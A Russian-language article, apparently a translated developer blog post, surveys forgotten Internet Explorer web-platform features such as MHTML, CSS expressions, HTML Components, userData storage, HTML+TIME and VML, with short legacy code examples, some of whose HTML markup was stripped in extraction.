Когда я был ребёнком, меня всегда завораживали истории о древних цивилизациях. Я зачитывался книгами об Атлантиде, об истории открытия Трои [Генрихом Шлиманом](https://en.wikipedia.org/wiki/Heinrich_Schliemann), о греках, римлянах, [империи инков](https://en.wikipedia.org/wiki/Inca_Empire) и [Древнем Египте](https://en.wikipedia.org/wiki/Ancient_Egypt). И меня всегда восхищали их продвинутые знания в области [астрономии](https://blogs.scientificamerican.com/observations/the-astronomical-genius-of-the-inca/), [математики](https://en.wikipedia.org/wiki/Pythagoras) и [медицины](https://en.wikipedia.org/wiki/Ancient_Egyptian_medicine), их невероятные достижения, возведение этих огромных монументов и построение высокофункциональных социальных систем. Что ещё более невероятно, так это то, что всё это было сделано за тысячи лет до появления христианской культуры!
Однако все эти высокоразвитые цивилизации в конце концов исчезли. Некоторые просто тихо вымерли, других вытеснили цивилизациями с лучшим вооружением. В большинстве случаев достижения побеждённых не передавались доминирующей группе, никак не обогащая победителей. Они просто исчезали. Что я всегда считал неудачным развитием событий.
Эпоха движка Trident
====================
Теперь для миллионов пользователей Windows 10 компания Microsoft выпускает новый браузер Edge на основе Chromium. И это означает конец целой эпохи, которая прошла под знаком движка Trident.
Но разве эра Trident уже не закончилась, когда появился Edge? Не совсем.
Когда Microsoft создала браузер Edge в 2015 году, в реальности она просто форкнула Trident в EdgeHTML и почистила множество устаревших путей кода, таких как ActiveX (альтернатива Java-апплетам от Microsoft) или эмуляция старых движков рендеринга IE. Родственность двух браузеров очевидна, если почитать [статьи самих разработчиков](https://blogs.windows.com/msedgedev/2017/04/19/modernizing-dom-tree-microsoft-edge/) или по баг-репортам, когда одни и те же уязвимости [одинаково влияют на IE 11 и Edge 17](https://phabricator.wikimedia.org/T203564). На самом деле [большинство первоначальных улучшений Edge получено от Chakra](https://www.anandtech.com/show/8932/internet-explorer-project-spartan-shows-large-performance-gains), движка JavaScript, и мало что можно отнести к самому движку рендеринга. Переименование браузера можно рассматривать скорее как маркетинговый ход, поскольку удаление устаревших функций уже началось раньше, когда браузер ещё назывался Internet Explorer.
Перезагрузка Internet Explorer под новым названием не вернула сердца веб-разработчиков. До сегодняшнего дня Microsoft занята игрой в догонялки. Поэтому, когда мы сегодня волнуемся о веб-платформе, это происходит не из-за нового выпуска Edge, а из-за того, что Google представляет новые идеи или API во время Google I/O или саммита Chrome Dev. Многие из этих инноваций приходят от других команд в Google, работающих на таких платформах Google, как Angular и AMP, или на продуктах Google, таких как Gmail, Search, Drive, Maps, Google Docs, Analytics или, в последнее время, Lighthouse. На самом деле, многое из того, что определяет HTML5, связано с тем, что Google ищет способ улучшить веб-платформу, чтобы лучше применить свои идеи в веб-приложениях. Помните [Google Gears](https://en.wikipedia.org/wiki/Gears_(software))? Или потом [Google Chrome Frame](https://en.wikipedia.org/wiki/Google_Chrome_Frame)?
Забавно, что в старые времена тот же процесс стимулировал инновации в Internet Explorer. Возможности ActiveX добавили в Internet Explorer 3.0 вместе с тегом , добавив ещё одну «цель компиляции» для конкурента Java. Конечно, идея исходила не от команды IE. Или возьмём то, что мы сегодня знаем как AJAX: идея ленивой выборки контента в фоновом режиме с помощью JavaScript родилась в команде Exchange / Outlook Web Access, этот продукт можно рассматривать как предшественника Gmail. Произведя [несколько трюков на серверах Microsoft](https://web.archive.org/web/20070227195930/http://www.alexhopmann.com/xmlhttp.htm), они тихо выкатили компонент вместе с Internet Explorer 5.0 в 1999 году. Только через шесть лет [был изобретён термин AJAX](https://web.archive.org/web/20050222032831/http://adaptivepath.com/publications/essays/archives/000385.php) и его концепции стали широко известны.
> «Мы довольно быстро договорились выпустить это как часть библиотеки MSXML. Вот откуда взялось название XMLHTTP — компонент в основном работает по HTTP и не имеет конкретной связи с XML, но так проще всего было вытолкнуть его в прод, так что нам пришлось втиснуть XML в название (к тому же, XML была модной технологией в то время, и это казалось хорошим маркетингом для компонента)».
То же самое касается и `[document.designMode](https://developer.mozilla.org/en-US/docs/Web/API/Document/designMode)` (видимо, пожелание исходило [от команды Hotmail](https://gizmodo.com/how-internet-explorer-shaped-the-internet-5937354)) и [`contentEditable`](https://developer.mozilla.org/en-US/docs/Web/API/HTMLElement/contentEditable), [DOM](https://gizmodo.com/how-internet-explorer-shaped-the-internet-5937354), [Drag-n-Drop API](https://www.quirksmode.org/blog/archives/2009/09/the_html5_drag.html), [iframе](https://en.wikipedia.org/wiki/HTML_element#iframe) и [доступа к буферу обмена](https://depth-first.com/articles/2011/01/24/reading-and-writing-the-sytem-clipboard-in-javascript-copy-and-paste-molfiles-in-chemwriter-on-internet-explorer/). Internet Explorer также стал первым браузером, который научился менять разрешения на лету через всплывающее окошко с запросом:
В те дни Microsoft в одиночку двигала вперёд интернет. Над Internet Explorer работало [около тысячи (!) человек](https://ericsink.com/Browser_Wars.html) с бюджетом [100 миллионов долларов в год](https://en.wikipedia.org/wiki/Internet_Explorer_version_history#Microsoft_Internet_Explorer_5). С ними почти никто не мог конкурировать. Это было грандиозно!
> «[Скотт] Айзек также изобрел HTML-тег iframe. Было высказано предположение, что название означает «фрейм Айзека», хотя Скотт отрицал это».
В 2012 году Internet Explorer последний раз представил новые функции по запросу других бизнес-подразделений. В то время для операционной системы Windows 8 сделали Windows Store, и появились соответствующие приложения Windows Store Apps. Однажды написанные, эти приложения потом запускаются на Windows, Xbox и Windows Phone. Поскольку Microsoft опоздала с каталогом приложений, то должна была максимально снизить барьер входа для разработчиков. Поэтому появилась идея разрешить в каталоге веб-приложения. В качестве прокси между веб-стеком и операционной системой была создана JavaScript- библиотека под названием [WinJS](https://en.wikipedia.org/wiki/WinJS), а средой выполнения для этих приложений стал Internet Explorer 10.

Но чтобы смоделировать Windows UI с помощью веб-технологий, Microsoft пришлось добавить в IE множество новых возможностей: CSS Grid, CSS Flexbox, CSS Scroll Snap Points и Pointer Events API для взаимодействия с сенсорным экраном и стилусом (последнее было необходимо, поскольку [Apple подала патент на Touch API](https://books.google.de/books?id=vb4v9HNwWVgC&pg=PA569&lpg=PA569&dq=internet+explorer+pointer+events+patent&source=bl&ots=dlEPaUbP6_&sig=ACfU3U2I08YKVq1fPg5RTHcGC169SyOrEQ&hl=en&sa=X&ved=2ahUKEwj5l4zggtvmAhVPyqQKHS0dACUQ6AEwAXoECAoQAQ#v=onepage&q=internet%20explorer%20pointer%20events%20patent&f=false)).
Your browser does not support HTML5 video.
Microsoft даже изобрела то, что позже стало [Origin Trials](https://github.com/GoogleChrome/OriginTrials/blob/gh-pages/developer-guide.md). Об этом рассказывается в [подкасте, которое мы записали с Джейкобом Росси из команды Edge в 2015 году](https://workingdraft.de/211/).
Возвращаясь к моим рассуждениям о древних цивилизациях и их достижениях, мне кажется, что Internet Explorer представил многие технологии, которые впоследствии были реализованы заново и которые мы теперь отмечаем как инновации. Хотя наши современные переосмысления предлагают больше возможностей и удобств, меня удивляет, почему сообщество разработчиков выбрало только очень немногие из них. Упомянутые выше инновации были подхвачены либо потому, что браузеры стремились к совместимости с IE, либо потому, что Microsoft оказалась в нужное время в нужном месте. Но их было гораздо больше!
Забытые технологии
==================
MHTML
-----
Первый в списке — [MHTML](https://en.wikipedia.org/wiki/MHTML) или «MIME-инкапсуляция агрегированных HTML-документов». MHTML задумывался как формат упаковки контента, а концепция во многом повторяла способ добавления вложений в электронной почте. MHTML берёт HTML-файл, а в дополнительные разделы встраивает все необходимые ресурсы, такие как CSS, JavaScript-файлы и изображения, в кодировке base64. Это как data URI на стероидах. Можете считать MHTML предшественником [Web Bundles](https://web.dev/web-bundles/). Формат поддерживался начиная с IE 5, а также в Opera на движке Presto. Ни один другой браузер официально не поддерживал MHTML, но Chromium позже добавил эту функцию, за флагом `chrome://flags/#save-page-as-mhtml`. MHTML [предложили в качестве открытого стандарта IETF](https://tools.ietf.org/html/rfc2557), но он почему-то не взлетел.
*Интересный факт: Outlook Express использует MHTML внутри файлов .eml для хранения писем вместе с соответствующими вложениями на диске.*
Спецэффекты между страницами
----------------------------
В Internet Explorer были фильтры перехода между страницами, которые можно определить как заголовок HTTP или в виде метатега:
Как в спецэффектах для видеомонтажа, при навигации такой фильтр включает плавный переход от страницы к странице вместо обычной резкой загрузки новых страниц, как мы привыкли. Поддерживается обширный список фильтров, которые можно выбрать по номеру:
`* 0 — Box in
* 1 — Box out
* 2 — Circle in
* 3 — Circle out
* 4 — Wipe up
* 5 — Wipe down
* 6 — Wipe right
* 7 — Wipe left
* 8 — Vertical blinds
* 9 — Horizontal blinds
* 10 — Checkerboard across
* 11 — Checkerboard down
* 12 — Random dissolve
* 13 — Split vertical in
* 14 — Split vertical out
* 15 — Split horizontal in
* 16 — Split horizontal out
* 17 — Strips left down
* 18 — Strips left up
* 19 — Strips right down
* 20 — Strips right up
* 21 — Random bars horizontal
* 22 — Random bars vertical
* 23 — Случайный фильтр из списка`
Фильтр можно активировать на ввод страницы `Page-Enter`, а также установить дополнительные спецэффекты на `Page-Exit`, `Site-Enter` и `Site-Exit`. Эти мягкие переходы между страницами — то, что предлагают в новом формате [порталов](https://web.dev/hands-on-portals/).
Спецэффекты между объектами
---------------------------
Аналогично переходу между страницами, можно использовать фильтры для перехода между двумя состояниями одного и того же объекта DOM. Это похоже на [ramjet](https://github.com/Rich-Harris/ramjet) Рича Харриса, только он не трансформируется между двумя состояниями, а вместо этого смешивается в киношном стиле.
По своему эффекту эти фильтры похожи на CSS Transitions или [анимированную функцию CSS crossfade()](https://schepp.github.io/imagery-on-the-web/#/4/13).
Сначала применяем к элементу фильтр смешивания (длительностью 600 мс):
```
img.style.filter = 'blendTrans(duration=0.600)';
```
Затем, прежде чем вносить какие-либо изменения в объект, замораживаем его текущее состояние:
```
img.filters.blendTrans.apply();
```
Наконец, изменяем источник изображения и вызываем переход:
```
img.src = 'different-src.jpg';
img.filters.blendTrans.play();
```
Your browser does not support HTML5 video.
Фильтры эффектов
----------------
Многие помнят эту категорию фильтров ещё со времён Internet Explorer 4+. В 1997 году они уже предлагали функциональность, близкую к CSS Filters, когда те впервые появились в Apple Safari 6 в 2012 году.

Matrix Filter из Internet Explorer можно применять [для выполнения действий](http://extremelysatisfactorytotalitarianism.com/blog/?p=1002), которые позже будут представлены как часть функциональности CSS Transforms:
```
transform: rotate(15deg);
filter: progid:DXImageTransform.Microsoft.Matrix(
M11=0.9659258262890683,
M12=-0.2588190451025207,
M21=0.2588190451025207,
M22=0.9659258262890683,
SizingMethod='auto expand');
```
Или можете использовать Chroma Filter для выделения пикселей определённого цвета, чтобы [создать закруглённые углы](http://www.der-schepp.de/chroma-corners/) или [применить маску](https://web.archive.org/web/20130118094658/https://thenittygritty.co/css-masking).
Градиентный фильтр
------------------
Вы думали, что поддержка градиентов впервые появилась в Internet Explorer 10? Это не совсем так, потому что для градиентов тоже был CSS-фильтр:
```
filter: progid:DXImageTransform.Microsoft.gradient(enabled='false',
startColorstr=#550000FF, endColorstr=#55FFFF00)
```
Также обратите внимание, что Internet Explorer уже поддерживал 8-значные hex-коды для цветов RGBA, которые официально появились в CSS только в 2016 году как часть [CSS Color Module Level 4](https://www.w3.org/TR/css-color-4/#hex-notation).
Стилизация полосы прокрутки
---------------------------
Internet Explorer внедрил стилизацию полосы прокрутки ещё в 1999 году, и только в 2013 году разработчики Safari придумали собственную механику.
```
body {
scrollbar-base-color: #C0C0C0;
scrollbar-3dlight-color: #C0C0C0;
scrollbar-highlight-color: #C0C0C0;
scrollbar-track-color: #EBEBEB;
scrollbar-arrow-color: black;
scrollbar-shadow-color: #C0C0C0;
scrollbar-darkshadow-color: #C0C0C0;
}
```
Box-Sizing
----------
Internet Explorer изначально реализовал эту модель так, словно `box-sizing: border-box` установлен по умолчанию. Хотя [многим подход Microsoft показался более логичным и удобным](https://www.jefftk.com/p/the-revenge-of-the-ie-box-model), но CSS WG в конечном счёте выбрала другое значение по умолчанию, где `width` относится не к внешней ширине блока, а к ширине контента внутри.

> «Логично, что блок измеряется от края до края. Возьмите физическую коробку, любую коробку. Положите внутрь какой-нибудь предмет, который значительно меньше коробки. Попросите любого измерить ширину коробки. Он измерит расстояние между краями коробки («границы»). Никому и в голову не придёт измерять содержимое внутри. Веб-дизайнеры, создающие блоки для контента, заботятся о *видимой* ширине блока, о расстоянии от границы до границы. Именно границы, а не контент, являются визуальными сигналами для пользователей. Никого не интересует ширина контента».
Только в IE 6 добавили дополнительный режим рендеринга, на этот раз совместимый со стандартом. Он не был включен по умолчанию, чтобы не испортить старые макеты. Его нужно было специально выбрать [объявлением doctype в начале HTML-документа](https://web.archive.org/web/20170531195606/http://www.satzansatz.de/cssd/quirksmode.html) (аналог `'use strict';` в JavaScript).
Сегодня все возвращаются обратно к модели IE, [переопределяя термины в самом начале CSS](https://www.paulirish.com/2012/box-sizing-border-box-ftw/):
```
html {
box-sizing: border-box;
}
*, *::before, *::after {
box-sizing: inherit;
}
```
CSS Expressions
---------------
До седьмой версии у Internet Explorer была отличная функция под названием CSS Expressions, выражения CSS, также известные как «динамические свойства». По сути, это были фрагменты JavaScript, завёрнутые в функцию CSS, а результат вычисления в этой функции становился значением свойства CSS. Их можно рассматривать как один из предшественников CSS Houdini и функции `calc()` и других функций.
Например, можете написать собственные функции `min()` и `max()`:
```
width: expression(Math.min(this.parentElement.clientWidth, 400) + 'px');
```
Приведённый выше код устанавливает ширину элемента равной ширине родителя до тех пор, пока она не превысит 400px. На этом она остановится, примерно как действует `max-width`. Ключевое слово `this` ссылается на текущий элемент.
Поскольку IE поддерживает псевдоэлементы только с восьмой версии, вы можете использовать выражения CSS для их «полифиллинга», например:
```
zoom: expression(
this.runtimeStyle.zoom = '1',
this.insertBefore(document.createElement('span'),(this.hasChildNodes()
? this.childNodes[0]
: null)).className='before',
this.appendChild(document.createElement('span')).className='after'
);
```
Приведённый код присваивается относительно постороннему CSS-свойству `zoom`. Первым делом он отключает дальнейшее выполнение выражения, заменив его статическим значением `1`. Это предотвращает создание всё новых и новых элементов с каждым новым запуском. Затем создаёт элементы , которые вводит в начале и в конце своей области содержимого, с именами классов `.before` и `.after`. Internet Explorer 8 был первой версией, которая поддерживала псевдоэлементы, но в то же время отказалась от поддержки CSS-выражений, поэтому приведённый код не повредит браузерам с псевдоэлементами.
От CSS-выражений в IE практически сразу отказались, потому что они быстро приобрели плохую репутацию. Всё дело в том, что с помощью CSS-выражений очень легко нагрузить CPU и снизить скорость рендеринга. «Проблема» с выражениями CSS заключалась в том, что они выполнялись после каждого события, зарегистрированного браузером, включая изменение размера, прокрутку и перемещение мыши. Посмотрите на следующий пример:
```
background: expression('#'+Math.floor(Math.random()*16777216).toString(16));
```
Этот код вычисляет рандомный цвет, который затем ставится фоном. Можете увидеть его в действии на следующем видео (предупреждение об эпилепсии из-за мигающих цветов):
Your browser does not support HTML5 video.
Видите, как цвет фона изменяется при каждом движении мыши? Это действительно плохо сказывается на производительности, поэтому ведущие специалисты по веб-разработке [советовали не использовать выражения CSS или заменить их реальным JavaScript](https://books.google.de/books?id=jRVlgNDOr60C&pg=PA51&lpg=PA51&dq=%22avoid+css+expressions%22&source=bl&ots=pcA1Hw2ai4&sig=ACfU3U1bDcBGz1ivaBIMf6U3jPZk35aSfw&hl=en&sa=X&ved=2ahUKEwiUvo-1op3nAhXHKVAKHR9hBpcQ6AEwB3oECAoQAQ#v=onepage&q=%22avoid%20css%20expressions%22&f=false). Однако в те дни немногие хорошо разбирались в написании JavaScript, включая меня. Сегодня я бы сказал, что всё зависит от качества кода: можно нагрузить CPU и плохим кодом JavaScript тоже. Одно из решений проблемы показано в коде псевдоэлемента, где выражение отключается после первого запуска, присваивая статическое `this.style` или `this.runtimeStyle` (ещё одно фирменное изобретение Microsoft, представляющее объект style с ещё более высоким приоритетом в каскаде CSS, чем встроенные стили). Если значение должно остаться динамическим, вы могли изменить код — и выполнять дорогостоящие вычисления только когда это необходимо:
```
window.calcWidth = '100%';
window.updateWidth = false;
window.onresize = function() {
window.updateWidth = true;
};
.element {
width: expression(
updateWidth ?
(
calcWidth = Math.min(this.parentElement.clientWidth, 400) + 'px',
updateWidth = false
) :
calcWidth
);
}
```
Но почему не использовать простой JavaScript? Действительно, всё это можно делать на чистом JavaScript. Но выражения легче запустить для многих различных типов элементов, поскольку вы можете использовать селекторы. А для псевдоэлементов выражение polyfill в CSS имеет ещё больше смысла, потому что здесь же создаются и реальные псевдоэлементы. Так что всё зависит от обстоятельств.
Шрифты
------
Internet Explorer также был первым браузером, который позволил использовать произвольные шрифты. Соответствующее правило `@font-face` появилось CSS 2.0, но его удалили в CSS 2.1, поскольку поддержка браузерами оказалась слишком плохой. Microsoft продолжала поддерживать его и связала с новым форматом файлов, который разработали [вместе с компанией-разработчиком шрифтов Monotype](https://www.w3.org/Style/CSS20/history.html): это Embedded OpenType (EOT). Формат EOT должен был решить эти проблемы с двух сторон. С одной стороны, средства разработки вроде Microsoft Web Embedding Fonts Tool (WEFT) принимали только исходные шрифты, не отмеченные флагом `no embedding`. Таким образом, создатели шрифтов могли запретить их использование в интернете. С другой стороны, во время создания вы указываете список разрешённых URL-адресов для шрифта, а браузер будет проверять его и отображать шрифт только в том случае, если текущий URL-адрес совпадает с адресом в списке.
В 2008 году Microsoft и Monotype [передали EOT для стандартизации в W3C](https://www.w3.org/Submission/2008/01/Comment). Но в конечном счёте разработчики других браузеров его не поддержали, поскольку вместо стандартного алгоритма сжатия gzip он (тогда) использовал запатентованный алгоритм MicroType Express. Поэтому вместо этого они попросили W3C разработать другой формат встраивания шрифтов, только на основе gzip, и так в 2010 году появился формат WOFF.
> «Вместо того, чтобы внедрять в шрифт URL документа, он использует функцию HTTP (origin), которая позволяет задать доменную часть URL документов: менее точно, чем полный URL, но достаточно для большинства производителей шрифтов. В конце концов, WOFF всё же принял части алгоритма MicroType Express и новый алгоритм сжатия Brotli, чтобы увеличить степень сжатия по сравнению с gzip».
*Интересный факт: когда вы хотите встроить шрифты в презентацию PowerPoint 2007 или 2010, шрифты встраиваются в файл .pptx в формате EOT.*
HTML-компоненты: Attached Behaviors, Element Behaviors и Default Behaviors
--------------------------------------------------------------------------
Ещё в 1998 году Microsoft предлагала методы, близкие к тому, что мы сегодня знаем как [CSS Houdini](https://developer.mozilla.org/en-US/docs/Web/Houdini) и [Web Components](https://developer.mozilla.org/en-US/docs/Web/Web_Components). Они назвались [HTML Components](https://www.w3.org/TR/NOTE-HTMLComponents):
> «В последнее время HTML со скриптами всё чаще используется в качестве прикладной платформы для разработки. Одним из сдерживающих факторов является то, что невозможно было формализовать сервисы приложения HTML или повторно использовать их в качестве компонентов на другой HTML-странице или приложении. HTML-компоненты устраняют этот недостаток; HTML-компонент (сокращённо HTC) обеспечивает механизм многоразовой инкапсуляции компонента, реализованного на HTML, CSS и JavaScript.
>
>
>
> Компонентизация — мощная парадигма, которая позволяет пользователям создавать приложения, используя «строительные блоки» функциональности, без необходимости реализовывать эти строительные блоки самостоятельно или понимания, как работает вся структура в мельчайших деталях. Этот метод упрощает разработку сложных приложений, разбивая их на более управляемые блоки и позволяя повторно использовать строительные блоки в других приложениях. Компоненты HTML привносят этот мощный метод разработки в веб-приложения».
На самом деле, работу Microsoft [признали образцом prior art в начале обсуждения Web Components](https://blog.mecheye.net/2017/08/introduction-to-html-components/#comment-632830).
Первым HTML-компоненты реализовал Internet Explorer 5 в 1999 году, а последним — Internet Explorer 9 в 2010 году.
Всего было три типа HTML-компонентов: Attached Behavior, Element Behavior и Default Behavior.
### Attached Behavior
Поведение Attached Behavior работало аналогично CSS Houdini Worklet, где у вас есть файл (`.htc`), который добавляет новые возможности любому элементу, к которому он присоединён. Само присоединение делается через CSS:
```
img {
behavior: url(roll.htc);
}
```
Файлы `.htc` состояли из специальной XML-разметки для связи с внешним миром и скриптового блока, который определяет, как будет вести себя элемент. Присоединённый элемент DOM был представлен как глобальный `element`. Следующее Attached Behavior в примере ниже адаптировано для элементов изображения и будет менять их источник каждый раз, когда наводится курсор мыши (спасибо за помощь автору всех последующих примеров [Джасперу Пьерру](https://blog.mecheye.net/2017/08/introduction-to-html-components/)):
```
var originalSrc = element.src;
function rollover() {
element.src = "rollover-" + originalSrc;
}
function rollout() {
element.src = originalSrc;
}
```
### Element Behavior
Element Behavior идёт чуть дальше: он переносит в файл `.htc` не только поведение, но и разметку, тем самым создавая пользовательский элемент. Это очень похоже на элементы [Custom Elements](https://developer.mozilla.org/en-US/docs/Web/Web_Components/Using_custom_elements) в стандарте Web Components. Они тоже снаружи выглядят тривиальными (Light DOM), но внутри скрывают сложную структуру Shadow DOM. Версия Shadow DOM от Microsoft называется [Viewlink](https://docs.microsoft.com/en-us/previous-versions//ms531428(v=vs.85)?redirectedfrom=MSDN). Поддержку Viewlink нужно указать явно (opt-in). Как и Shadow DOM, она защитит внутреннюю структуру от любых стилей документа или внешних скриптов, которые пытаются ею манипулировать.
> «Viewlink — функция Element Behavior, которая позволяет писать полностью инкапсулированные динамические HTML (DHTML) поведения и импортировать их в качестве надёжных пользовательских элементов на веб-странице».
Для Element Behavior уже было недостаточно привязать элемент HTML к поведению средствами CSS. Вместо этого приходилось использовать возможности XML, создавая для пользовательских компонентов новое пространство имён:
```
import namespace="custom" implementation="RollImgComponent.htc"
```
`custom` — это произвольное название пространства имён XML. Тег `import` делает то, для чего мы ранее использовали CSS: ссылается на файл `.htc` с кодом этого компонента. В файл `.htc` нужно было добавить ещё несколько частей:
1. Определить пользовательский HTML-тег, под которым будет использоваться элемент:
2. Определить любые атрибуты HTML, которые допускает этот элемент, например:
3. Добавить внутреннюю разметку вашего элемента аналогично современному элементу .
```
![]()
// IE's document.getElementByID
var img = document.all['image'];
img.src = element.src;
img.id = undefined;
element.appendChild(img);
function rollover() {
img.src = "rollover-" + element.src;
}
function rollout() {
img.src = element.src;
}
```
Обратите внимание, что в пределах файла `.htc` у вас собственный объект `document` со своей областью действия. Теперь вы готовы использовать свой пользовательский элемент в разметке HTML:
Такие пользовательские элементы синхронно анализируются парсером и создаются. В нашем случае DOM страницы после создания элемента будет выглядеть следующим образом:
```

```
Как видите, эти элементы `img` стали видимыми, так что с ними можно работать из HTML-документа через обход DOM или CSS. Возможно, это нежелательное свойство. Чтобы исправить это, нужно активировать в Internet Explorer версию Shadow DOM под названием viewLink:
```
![]()
// Activates IE's Shadow DOM
defaults.viewLink = document;
// IE's document.getElementByID
var img = document.all['image'];
img.src = element.src;
function rollover() {
img.src = "rollover-" + element.src;
}
function rollout() {
img.src = element.src;
}
```
### Default Behavior
Поведение по умолчанию — третий вариант HTML-компонентов. Это в основном стандартные библиотеки, встроенные в браузер, которые вы можете использовать через расширение CSS или XML и которые открывают совершенно новый набор функций.
Запуск загрузки
---------------
Одна из них — `behavior:url(#default#download)`.
В настоящее время, когда вы хотите запустить загрузку просто с фронтенда, вы можете поставить ссылку с [`атрибутом download`](https://developer.mozilla.org/en-US/docs/Web/HTML/Element/a#download) и выполнить на ней `.click()`. Ну, а в прежние времена было так:
```
Download
```
Хранение данных
---------------
Другим очень полезным поведением по умолчанию было `behavior: url(#default#userData)`. Оно решало те же проблемы, что и `localStorage`, только совершенно иначе. Ниже показано, как сохранить и восстановить значения элементов input в старом IE:
```
#store {
behavior: url(#default#userData);
}
function save(){
store.setAttribute('username', username.value);
store.setAttribute('email', email.value);
store.save('exampleStore');
}
function restore(){
store.load('exampleStore');
username.value = store.getAttribute('username');
email.value = store.getAttribute('email');
}
restore values
save values
```
Были даже [полифиллы localStorage для IE](https://gist.github.com/mmurph211/4271685), которые использовали данную технику.
Client Capabilities
-------------------
Другим поведением по умолчанию является Client Capabilities. Как намекает название, оно позволяет больше узнать о клиенте. Наиболее интересной информацией является тип подключения, аналогично современному `navigator.offline` или [Network Information API](https://developer.mozilla.org/en-US/docs/Web/API/Network_Information_API):
```
// Either "modem" or "lan" or "offline"
var connectionType = clientcapabilities.connectionType;
```
Анимация через TIME
-------------------
Думаете, Internet Explorer не поддерживает анимацию? На самом деле в те времена уже существовал SMIL, [Synchronized Multimedia Integration Language](https://en.wikipedia.org/wiki/Synchronized_Multimedia_Integration_Language). Это язык разметки для описания мультимедийных презентаций, определяющий разметку для синхронизации, компоновки, анимации, визуальных переходов и встраивания мультимедиа. Хотя Microsoft активно участвовала в создании этого нового стандарта W3C, она в конечном счёте [решила не внедрять его в Internet Explorer](https://web.archive.org/web/20091206034833/http://www.wired.com/science/discoveries/news/1998/07/13478). Вместо этого Microsoft вывела из него диалект, который интегрировала с HTML и тоже представила в W3C для стандартизации: это [HTML+TIME](https://en.wikipedia.org/wiki/HTML%2BTIME) (Timed Interactive Multimedia Extensions). Позже W3C переработала его в нечто, ставшее частью SMIL 2.0 и получившее название [XHTML+TIME](https://en.wikipedia.org/wiki/XHTML%2BSMIL). В 1999 году Internet Explorer 5 стал первым браузером [с поддержкой этой технологии](https://docs.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/platform-apis/ms533099(v=vs.85)?redirectedfrom=MSDN) в версии 1.0. Год спустя в Internet Explorer 5.5 внедрили HTML+TIME версии 2.0, реализация которой была ближе к черновику XHTML+TIME от W3C. Впрочем, Microsoft продолжала придерживаться старого названия, без первой буквы 'X'.
Эта функция также инкапсулировалась в Default Behavior, которое следовало сначала активировать либо с помощью CSS, либо путём расширения пространства имён (XML). После этого становились доступны различные функции анимации. Например, отображение и скрытие элементов пять раз подряд по десять секунд:
```
.time {
behavior: url(#default#time2);
}
First line of text.
Second line of text.
Third line of text.
Fourth line of text.
```
Your browser does not support HTML5 video.
Или, переключившись на вариант пространства имён XML, вы можете анимировать HTML-атрибуты, такие как цвет фона body:
```
import namespace="t" implementation="#default#time2"
```
Your browser does not support HTML5 video.
Или можете встроить видео или аудио в HTML, аналогично тому, как вы сегодня используете и , даже с элементами управления:
```
import namespace="t" implementation="#default#time2"
play
pause
1x
4x
```
Your browser does not support HTML5 video.
Поддерживались все форматы, для которых базовая операционная система Windows находила соответствующий декодер. По умолчанию это были, например, MPEG-1 и AVI, закодированные с помощью кодека Microsoft Video-1.
Особый формат от Microsoft вы даже могли сочетать с HTML5:
```
play
pause
1x
4x
```
См. [демо](https://schepp.dev/demos/internet-explorer/smil-video.html). Чтобы запустить оригинальный код, понадобится [виртуальная машина с IE 5.5-8](https://archive.org/details/ie6.xp.virtualbox).
Vector Markup Language
----------------------
В 1999 году Microsoft также стала первой, кто поддержал формат векторной графики в браузере: язык векторной разметки Vector Markup Language, сокращённо VML. Он был разработан Autodesk, Hewlett-Packard, Macromedia, Microsoft и Vision и представлен W3C в 1998 году. К сожалению, примерно в то же время W3C получил конкурирующую заявку под названием Precision Graphics Markup Language (PGML), разработанную Adobe Systems и Sun Microsystems. Таким образом, W3C объединила оба предложения и представила формат масштабируемой векторной графики Scalable Vector Graphics (SVG) в 2001 году. Первым браузером с поддержкой SVG стал Konqueror 3.2 в 2004 году.
Честно говоря, к VML не было особых претензий, кроме того, что он работал исключительно внутри HTML, а не по внешней ссылке. Вот как создаётся эллипс в SVG и VML:
```
SVG Ellipse
```
```
VML Ellipse
v\:\* {behavior:url(#default#VML);}
```
Оба диалекта выглядят похоже и одинаково незнакомо для нас, веб-разработчиков.
Привязка данных
---------------
Начиная с Internet Explorer 4.0 в 1997 году, вы могли встраивать в свой документ источники данных. Это делается путём ссылки на [внешний файл CSV](https://docs.microsoft.com/de-de/archive/blogs/dhejo_vanissery/using-tabular-data-control-to-display-csv-files) через элемент :
```
```
Вместо CSV-файла можно [установить соединение с сервером баз данных](https://docs.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/platform-apis/ms531386(v=vs.85)) (не рекомендуется в режиме записи :)
```
```
(Обратите внимание, как изменяется атрибут `classid` в зависимости от типа данных).
Наконец, можно сослаться на внешний XML-файл с помощью тега …
…или XML, встроенный внутрь HTML как источник данных:
```
xml version="1.0" encoding="UTF-8" ?
